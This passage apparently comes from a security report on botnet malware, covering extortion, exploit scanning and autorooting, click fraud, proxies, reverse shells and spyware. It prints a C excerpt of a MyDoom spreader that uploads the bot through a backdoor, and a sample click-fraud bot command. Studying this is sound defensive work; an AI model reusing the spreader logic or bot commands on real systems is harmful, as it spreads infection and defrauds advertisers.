 $^7$  Additional information on TCP 3-way Handshake can be located at: http://www.rfceditor.org/rfc/rfc793.txt.certain amount of money is not paid. If the extortion attempt is timed with major events, the targeted sites have the potential of losing millions of dollars in revenue and may make the business decision to pay as a form of cash flow risk management. As an added benefit of paying, the attacker may also offer to "protect" the site from other DDoS attacks. Like any protection racket, there are no guarantees. Once the word is out that the site paid, many other attackers may attempt to extort money from it.

## *Exploit scanning/autorooting*

Bots commonly include basic port scanners that try to locate open ports on systems. As bot malware has evolved, these basic scanners have been enhanced with advanced exploit scanners and mass autorooter functionality. The sample output shown in Figure 1 was taken from an rbot variant and is representative of the common format of scanning status update messages seen in bots. It also includes a sample of some of the more commonly targeted vulnerabilities.

| <botherder></botherder> | scanstats.                                                    |
|-------------------------|---------------------------------------------------------------|
| <bot12345></bot12345>   | [SCAN]: Exploit Statistics: WebDav: 0, NetBios: 0, NTPass: 0, |
|                         | $Dcom135: 0, Dcom445: 0, Dcom1025: 0, Dcom2: 0, MSSOL: 0,$    |
|                         | Beagle1: 0, Beagle2: 0, MyDoom: 0, lsass: 10, Optix: 0, UPNP: |
|                         | 0, NetDevil: 0, DameWare: 0, Kuang2: 0, Sub7: 0, WKSSVCE: 0,  |
|                         | WKSSVCO: 0, Total: 0 in 0d 0h 1m.                             |
|                         |                                                               |

#### **Figure 1 - Exploit Scanner Statistics.**

 $\overline{a}$ 

Bot malware is usually built in a modular fashion. Consequently, as effective exploit code is developed, it can quickly be added to existing scanning/autorooting code, expanding the ways in which the bot can spread. One example of this is the MSRPC  $\exp$ loit $\frac{8}{3}$  that was successfully used in the Blaster worm.

Autorooters are also written to target popular malware backdoors or weaknesses. Figure 2 shows a portion of a MyDoom autorooter found in several bots. The spreader logic is executed when the bot's scanner detects the MyDoom backdoor and is representative of the generic techniques used by autorooters to spread bots:

- Stage 1 connect to the backdoor or vulnerable service
- Stage  $2 -$  exploit vulnerability or authenticate to gain control
- Stage 3 upload or command the target to download a copy of the bot malware
- Stage  $4$  execute the bot malware on the newly compromised system

In the case of MyDoom, the backdoor was inserted by the authors to allow them to upload and execute additional malware. Other malware authors, having learned about this backdoor and how to use it, are taking advantage of the opportunity. Interestingly, once the MyDoom-infected system is infected with the new bot malware, the original MyDoom infection will likely be terminated and cleaned up to prevent others from using the same backdoor.

<sup>8</sup> VU#568148 - Microsoft Windows RPC vulnerable to buffer overflow http://www.kb.cert.org/vuls/id/568148| if(fconnect(sSock, (LPSOCKADDR)&ssin, sizeof(ssin)) != SOCKET_ERROR)                                                                                                                                                                                                                                                                                                      | Phase 1: Connects to<br>MyDoom backdoor                                                                                                                                                                          |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| if(fsend(sSock, (char*)MyDoomTrailor, 5, 0) == 5) {                                                                                                                                                                                                                                                                                                                       | Phase 2: sends<br>MyDoomTrailor to<br>provide the<br>"authentication"                                                                                                                                            |
| GetModuleFileName(0,botfile,MAX_PATH);<br>FILE* pFile;<br>$if((pFile = fopen(botfile, "rb")) == NULL)$<br>return FALSE;<br>while(!feof( $pFile$ )) {<br>int nRead = fread(szBuffer, 1, sizeof(szBuffer), pFile);<br>int nSent = fsend(sSock, szBuffer, nRead, 0);<br>if(nRead != $nSent$ ) {<br>fclose(pFile);<br>fclosesocket(sSock);<br>fWSACleanup();<br>return FALSE; | Phase 3: Sends a copy of<br>itself to MyDoom infected<br>machine                                                                                                                                                 |
| ł<br>fclose(pFile);<br>$success = TRUE;$<br>}<br>}                                                                                                                                                                                                                                                                                                                        | Phase 4: Disconnects,<br>causing the uploaded bot<br>to execute.<br>NOTE: No additional<br>action is required to<br>execute the file because<br>the backdoors purpose is<br>to receive a file and<br>execute it. |

**Figure 2 - MyDoom-A Spreader.** 

## *Download and installation*

Nearly all bots contain functionality that allows for FTP, TFTP, or HTTP download and execution of binaries. This is the primary method used for updating malicious code in the botnet, but it is not limited to bot updates. It can be used to download any file the attacker commands it to. These files can be launched immediately or at some later time. This ability to download and execute arbitrary programs is often used to install additional malware, such as spyware, adware, or other tools that can be leveraged by the attacker.

## *Click fraud*

Click fraud happens when visits are made to an online advertisement, or other resource charged to the sponsor on a per-click basis, by illegitimate means. Bots are commonly used to execute click fraud because they can easily be directed to send web requests thatrepresent "clicks" on the internet ads of certain affiliates. These additional "clicks" boost their affiliate revenues paid by the advertisers. Because the systems infected with bots generally belong to real people and are usually well distributed across the internet, it is very hard to distinguish legitimate clicks from automated bot-generated clicks.

In the example shown in Figure 3, the  $.$  visit command directs a single bot to a single URL and makes it look as though it is being referred from the second URL listed. Expanding on this example, an entire botnet could be directed to click on hundreds of target URLs at random intervals generating a steady revenue stream that can be difficult to detect.

```
<botherder> .visit http://www.cert.org/ http://www.referingsite-URL.com/ 
 site visited.
```
#### **Figure 3 - Click Fraud.**

Click fraud activity generates large volumes of revenue for attackers and their customers. Estimates have placed click fraud between 5% and 20% of advertising fees paid to search networks [2004 Olsen]. Other estimates have put this number as high as 35% [2005 Penenberg]. According to Olsen's article:

As a result, U.S. sales from advertiser-paid search results are expected to grow 25 percent this year to \$3.2 billion, up from \$2.5 billion in 2003, according to research firm eMarketer. From 2002 to 2003, the market rose by 175 percent.

Applying a conservative 10% approach to the figure cited above, click fraud would account for a market loss of \$320 million.

### *Server-class services*

To facilitate the operation of botnets, bot malware can include useful services like HTTP and FTP. These types of services allow bots to host

- phishing sites
- web pages where infected systems can log their infection status
- malware download sites
- spyware data drop off sites
- bot command and control sites

FTP services make bots useful as malware download sites and data drops for spyware and phishing. FTP servers are also popular for the distribution of warez.

Because sending spam is profitable and a good use for bots, an email engine may also be included in the bot malware. These engines accept commands to configure the spam campaign parameters, generally including URLs for the email list and message content. Once the spam job is configured, the bots begin mass mailing until they are told to stop oruntil they run out of targets. Large-scale spamming can sometimes be detected by monitoring the volume of emails sent from a particular IP or email account in a given time period. This detection method, however, is prone to missing bots used for spamming, especially when the bots are set to rate limit the messages they send or to send messages at random intervals. When there are 10,000 or more bots working to process a mailing list, even 100 messages per bot over the course of a couple hours will result in a million emails being sent with a low likelihood of detection.

Generic backdoor functionality primarily consists of command shells on compromised systems. Attackers use these backdoor shells to connect to the bots for various administrative purposes. In some cases the command shells are not listening for connections, but rather initiate outbound reverse shell connections to a system where the attacker has a listener waiting. The technique of shoveling<sup>9</sup> the shell back to the attacker is done to increase the likelihood of bypassing firewalls or other security devices.

Running these services on bots has several advantages to an attacker. First, the bots are generally well distributed and utilize the systems of private individuals. This makes them hard to track and shutdown. Second, botnets can consist of thousands of bots, so moving the offered service from one infected system to another is trivial for the bot herder.<sup>10</sup> Third, the resources are free, at least for the attacker. Finally, by using home computers, which rarely have security infrastructure to log and track the activity, the risk of detection and attribution to the attacker is low.

## *Gateway and proxy functions*

As mentioned, attackers use infected systems as servers to avoid detection and attribution to themselves. Proxy functionality also supports the evasive activities of attackers. Commonly observed proxy functions include

- generic port redirection
- HTTP proxy
- Socks proxy
- IRC bounce

1

#### **Generic port redirection**

Generic port redirection can cause network connections coming into the bot malware to be sent directly to another system. These can usually redirect any IP-based service, including all TCP and UDP requests.

Generic port redirection makes the bots useful as generic bounces through which attackers can hide their true location. For example, attackers can hide their locations as they access IRC servers to control their botnets. If attackers send their connection through a compromised system in the United States, then through one in Russia, then North

 $9$  Shoveling a shell refers to a shell connection where the shell server initiates the network connection calling out to the listening shell client. In effect, the client and server roles are reversed at connection time.  $10$  "Bot herder" refers to the attacker that is controlling the collection of compromised systems (bots).Korea, and finally connect to the IRC server, tracing them can become nearly impossible. This same technique can be used when spamming, launching phishing attacks, attacking internet-facing systems, or any other activity to avoid attribution.

A more specific example of generic redirection is  $GRE<sup>11</sup>$  tunneling. Attackers can use this technique to set up virtual circuits across the internet to make traffic flow the way they want as well as to hide the original source. GRE also has the advantage of not being limited to TCP- and UDP-based protocols. It can encapsulate and deliver almost any sort of packet through the routed tunnel.

#### **HTTP and HTTPS proxy**

An HTTP proxy is a specific kind of proxy that can be used to access internet resources and make it appear as though the attacker's sessions are originating from the bot-infected system. To use bots as proxies, attackers simply need to issue commands to start the proxies and set their browsers to use the bots' IP addresses as the proxy servers. Any site tracking visitors will now show the bots' IP instead of the attackers'. Some bots' HTTP proxies also include the ability to proxy HTTPS.

### **SOCKS proxy**

 $SOCKS<sup>12</sup>$  is a protocol that can be used to proxy TCP- and UDP-based services. As is true with most malware proxy functionality, the SOCKS proxy's main purpose is to hide the attacker's true IP address.

Selling or renting SOCKS-capable bots for use in spam distribution is common. Because the bot-infected systems are usually well distributed across many internet-connected systems, the proxies' IP addresses are not likely to be included in spam server blacklists. Even when they are detected and identified as spam proxies, the bots are easy to move, sell, or trade with other bot herders who can use these bots for other functions. These factors are part of what makes the likelihood of tracking, blocking, or shutting down all of the spam relays relatively low.

### **IRC bounce**

An IRC bounce is another form of proxy specific to IRC connections. By hiding behind the IP addresses of other people's compromised systems, the attacker achieves a layer of anonymity for activities such as botnet C&C. It also protects against targeted attacks from other attackers. Damage from any DDoS efforts targeted at the attacker simply affects the victim's link while the attacker quickly switches to another compromised system to continue his or her communications with only minor inconvenience.

#### **Spyware features**

 $\overline{a}$ 

To increase the revenue potential per bot, spyware features have been engineered into the malware. With these new capabilities, a compromised system is not only valuable for its

 $11$  GRE – Generic routing encapsulation is a protocol that can be used to tunnel arbitrary network layer protocols such as IP, IPX, IPSec, ICMP, Appletalk, etc. inside other network layer protocols. It is most commonly used to route non-IP protocols across IP-based networks.

 $12$  SOCKS is defined in RFC1928.computing resources and bandwidth, but also for the data belonging to the system's users. Spyware functionality often includes

- keylogging
- taking screen shots
- browser tracking
- packet capture
- data theft

Armed with spyware, bots can be used to steal valuable personal information and deliver it to attackers for use or sale.

The primary method for retrieving captured data is to automatically upload it to central locations called "drops." These automatic uploads can be triggered by a variety of predefined conditions, including elapsed time, quantity of captures taken, data, or any other trigger defined by the malware author. Alternatively, the captures can also be stored on the compromised system and at a later time be retrieved through a backdoor built into the malware.

#### **Keylogging**

Software key loggers capture keyboard events and record the keystroke data before it is sent to the intended application for processing. This means that even SSL and VPN protected applications are vulnerable because the data is capture by the spyware prior to encryption. Keyloggers usually turn their capture on or off based on keywords or events. Some of the more commonly targeted data includes:

- credit card information
- authentication credentials
- personal information useful for identify theft
- email and IM content

Collecting all data related to a computing environment can create a volume of data that is difficult or inefficient to mine for valuable information. Because of this, botnet malware has evolved and now frequently includes features to limit collected data based on environment factors, such as the active process names, active window title, keyword triggers in URLs, web pages, and email content. Focusing the collection parameters and filtering out the noise has helped the attackers increase the value of the collected data.

#### **Screen capture**

1

Much like keylogging, screen captures target data that can be used for financially motivated crimes. When a trigger occurs, such as a keyword appearing in a window or title bar, a screenshot<sup>13</sup> is captured and made available to the attacker. In some cases, this

